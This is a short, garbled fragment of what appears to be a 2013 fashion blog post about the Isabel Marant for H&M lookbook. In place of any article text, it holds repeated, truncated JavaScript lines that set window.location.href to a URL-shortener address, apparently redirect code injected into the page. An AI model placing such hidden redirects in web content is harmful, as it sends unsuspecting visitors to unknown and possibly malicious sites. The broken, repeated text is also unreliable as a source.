
sabel Marant for H&M Fall 2013 Lookbook
September 29, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Guest Write
Advertise with us